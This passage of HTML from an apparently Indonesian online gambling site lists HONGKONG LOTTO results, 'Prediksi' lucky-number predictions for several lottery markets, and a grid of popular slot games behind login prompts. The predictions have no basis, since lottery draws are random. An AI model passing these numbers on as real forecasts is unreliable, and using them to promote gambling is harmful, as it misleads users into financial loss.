                            <span>
                                Kamis, 15-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1088</strong>
                            </span>
                            <span>
                                Rabu, 14-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1087</strong>
                            </span>
                            <span>
                                Selasa, 13-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1086</strong>
                            </span>
                            <span>
                                Senin, 12-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1085</strong>
                            </span>
                            <span>
                                Minggu, 11-Jan-2026
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=HONGKONG LOTTO">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 22.30.00
                                </span>
                                <strong>
                                        <span class="expired">Tutup</span>
                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>

                </div>
                <div class="last-draw-results-link-container">
                    <a href="/desktop/lottery/last-draw-results" class="last-draw-results-link">
                        Lihat semua
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    

<div class="standard-lottery-container standard-provider-container">
    <div class="standard-lottery-content">
        <div class="prediction-title-container">
            <div class="standard-form-title">
                <div>Prediksi</div>
            </div>
            <div class="nav-arrow">
                <div class="prev"><img alt="Previous" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/caret-left.svg?v=20250528" /></div>
                <div class="next"><img alt="Next" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/caret-right.svg?v=20250528" /></div>
            </div>
        </div>
        <div class="prediction-list-container">
                <div class="prediction-list">
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_13/getImage/10MNP_totomacau-13.png" alt="TOTO MACAU 13" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 13</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">0517</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">1</div>
                                            <div class="number">7</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kerbau" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">17</div>
                                            <div class="number">01</div>
                                            <div class="number">51</div>
                                            <div class="number">75</div>
                                            <div class="number">50</div>
                                            <div class="number">71</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">501</div>
                                            <div class="number">015</div>
                                            <div class="number">701</div>
                                            <div class="number">517</div>
                                            <div class="number">107</div>
                                            <div class="number">105</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4dday.png" alt="Nex4D Pools Day" /></div>
                                <div class="market-detail">
                                    <div class="title">Nex4D Pools Day</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">5267</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">6</div>
                                            <div class="number">7</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="babi" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/babi.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">57</div>
                                            <div class="number">67</div>
                                            <div class="number">52</div>
                                            <div class="number">62</div>
                                            <div class="number">75</div>
                                            <div class="number">56</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">562</div>
                                            <div class="number">726</div>
                                            <div class="number">276</div>
                                            <div class="number">257</div>
                                            <div class="number">527</div>
                                            <div class="number">765</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SYDNEY_LOTTO/getImage/10MNP_sydlotto.png" alt="SYDNEY LOTTO" /></div>
                                <div class="market-detail">
                                    <div class="title">SYDNEY LOTTO</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">0753</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">0</div>
                                            <div class="number">5</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kerbau" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">03</div>
                                            <div class="number">70</div>
                                            <div class="number">73</div>
                                            <div class="number">75</div>
                                            <div class="number">37</div>
                                            <div class="number">05</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">730</div>
                                            <div class="number">530</div>
                                            <div class="number">750</div>
                                            <div class="number">375</div>
                                            <div class="number">503</div>
                                            <div class="number">357</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_16/getImage/10MNP_totomacau-16.png" alt="TOTO MACAU 16" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 16</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">0629</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">9</div>
                                            <div class="number">6</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kerbau" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">20</div>
                                            <div class="number">06</div>
                                            <div class="number">90</div>
                                            <div class="number">26</div>
                                            <div class="number">96</div>
                                            <div class="number">69</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">906</div>
                                            <div class="number">692</div>
                                            <div class="number">260</div>
                                            <div class="number">062</div>
                                            <div class="number">629</div>
                                            <div class="number">269</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SINGAPORE/getImage/10MNP_sgp.png" alt="SINGAPORE" /></div>
                                <div class="market-detail">
                                    <div class="title">SINGAPORE</div>
                                    <div class="date">Rabu, 21/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">4129</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">9</div>
                                            <div class="number">1</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kerbau" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">42</div>
                                            <div class="number">92</div>
                                            <div class="number">91</div>
                                            <div class="number">41</div>
                                            <div class="number">24</div>
                                            <div class="number">14</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">294</div>
                                            <div class="number">419</div>
                                            <div class="number">912</div>
                                            <div class="number">192</div>
                                            <div class="number">241</div>
                                            <div class="number">194</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_19/getImage/10MNP_totomacau-19.png" alt="TOTO MACAU 19" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 19</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">1823</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">3</div>
                                            <div class="number">8</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kambing" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kambing.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">13</div>
                                            <div class="number">38</div>
                                            <div class="number">82</div>
                                            <div class="number">21</div>
                                            <div class="number">32</div>
                                            <div class="number">12</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">328</div>
                                            <div class="number">213</div>
                                            <div class="number">821</div>
                                            <div class="number">182</div>
                                            <div class="number">128</div>
                                            <div class="number">312</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4d.png" alt="Nex4D Pools Night" /></div>
                                <div class="market-detail">
                                    <div class="title">Nex4D Pools Night</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">1045</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">0</div>
                                            <div class="number">1</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="ayam" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/ayam.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">04</div>
                                            <div class="number">05</div>
                                            <div class="number">41</div>
                                            <div class="number">01</div>
                                            <div class="number">54</div>
                                            <div class="number">10</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">105</div>
                                            <div class="number">410</div>
                                            <div class="number">104</div>
                                            <div class="number">145</div>
                                            <div class="number">540</div>
                                            <div class="number">014</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_22/getImage/10MNP_totomacau-22.png" alt="TOTO MACAU 22" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 22</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">7825</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">2</div>
                                            <div class="number">7</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="ular" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/ular.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">52</div>
                                            <div class="number">85</div>
                                            <div class="number">58</div>
                                            <div class="number">87</div>
                                            <div class="number">28</div>
                                            <div class="number">72</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">587</div>
                                            <div class="number">782</div>
                                            <div class="number">285</div>
                                            <div class="number">725</div>
                                            <div class="number">785</div>
                                            <div class="number">728</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_23/getImage/10MNP_totomacau-23.png" alt="TOTO MACAU 23" /></div>
                                <div class="market-detail">
                                    <div class="title">TOTO MACAU 23</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">6841</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">1</div>
                                            <div class="number">6</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="kerbau" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/kerbau.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">68</div>
                                            <div class="number">41</div>
                                            <div class="number">48</div>
                                            <div class="number">46</div>
                                            <div class="number">61</div>
                                            <div class="number">64</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">481</div>
                                            <div class="number">648</div>
                                            <div class="number">184</div>
                                            <div class="number">864</div>
                                            <div class="number">618</div>
                                            <div class="number">146</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_HONGKONG_LOTTO/getImage/10MNP_hklotto.png" alt="HONGKONG LOTTO" /></div>
                                <div class="market-detail">
                                    <div class="title">HONGKONG LOTTO</div>
                                    <div class="date">Selasa, 20/01/2026</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">7921</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">2</div>
                                            <div class="number">9</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
                                    <div class="shio-img"><img alt="ayam" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/prediction/ayam.svg?v=20250528" /></div>
                                </div>
                                <div>
                                    <div class="title">Top 2D</div>
                                    <div class="number-container">
                                            <div class="number">71</div>
                                            <div class="number">97</div>
                                            <div class="number">19</div>
                                            <div class="number">91</div>
                                            <div class="number">79</div>
                                            <div class="number">29</div>
                                    </div>
                                    <div class="title">Top 3D</div>
                                    <div class="number-container">
                                            <div class="number">217</div>
                                            <div class="number">971</div>
                                            <div class="number">729</div>
                                            <div class="number">129</div>
                                            <div class="number">917</div>
                                            <div class="number">921</div>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>
        </div>
    </div>
</div>
                </div>
            </div>
                <div class="row">
                    <div class="col-md-12">
                        

<div class="standard-lottery-container standard-provider-container">
    <div class="standard-lottery-content">
        <div class="popular-game-title-container">
            <div class="standard-form-title">
                Game Populer
            </div>
        </div>
        <div class="game-list-container">
            <div class="game-list">
                    <div class="games-group">
                        <div class="game-item" data-game="Fortune of Olympus">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgcl.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune of Olympus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgcl.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune of Olympus">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Fortune of Olympus</div>
                        </div>
                            <div class="game-item" data-game="Mahjong Ways">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Mahjong Ways</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Wins 3 – Black Scatter">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mahjong Wins 3 – Black Scatter</div>
                        </div>
                            <div class="game-item" data-game="Wukong - Black Scatter">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wukong - Black Scatter">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Wukong - Black Scatter</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Mahjong Magic">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Magic" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PLAYTECH/gpas_mhmac_pop.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Magic">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mahjong Magic</div>
                        </div>
                            <div class="game-item" data-game="Mochi Mania 1000">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250528" type="image/jpeg" /><img alt="Mochi Mania 1000" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/SLOT88/vs5mocmaniax.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mochi Mania 1000">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Mochi Mania 1000</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="JUNGLE BANG BANG">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250528" type="image/jpeg" /><img alt="JUNGLE BANG BANG" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/FACHAI/FACHAI_22084.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="JUNGLE BANG BANG">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">JUNGLE BANG BANG</div>
                        </div>
                            <div class="game-item" data-game="Fortune Gems">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" type="image/jpeg" /><img alt="Fortune Gems" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune Gems">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Fortune Gems</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Mahjong Ways 2">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" type="image/jpeg" /><img alt="Mahjong Ways 2" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways 2">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mahjong Ways 2</div>
                        </div>
                            <div class="game-item" data-game="Gates of Olympus Super Scatter">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Olympus Super Scatter">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Gates of Olympus Super Scatter</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Tokyo Drift Nitro">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250528" type="image/jpeg" /><img alt="Tokyo Drift Nitro" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/MARBLEX/MarbleX_1101.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Tokyo Drift Nitro">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Tokyo Drift Nitro</div>
                        </div>
                            <div class="game-item" data-game="Lucky Twins Nexus">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
                                        <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Twins Nexus">
                                            MAIN
                                        </a>
                                    </div>
                                </div>
                                <div class="game-name">Lucky Twins Nexus</div>
                            </div>
                    </div>
                    <div class="games-group">
                        <div class="game-item" data-game="Laughing Buddha Nexus">
                            <div class="wrapper-container">
                                <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250528" width="150" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Laughing Buddha Nexus">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Laughing Buddha Nexus</div>
                        </div>
                            <div class="game-item" data-game="Nexus Tombstone RIP">
                                <div class="wrapper-container">
                                    <picture><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.webp?v=20250528" type="image/webp" /><source srcset="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" type="image/jpeg" /><img alt="Nexus Tombstone RIP" height="150" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/providers/NOLIMITCITY/tombs_xb_nexus_0.jpg?v=20250528" width="150" /></picture>
                                    <div class="link-container">
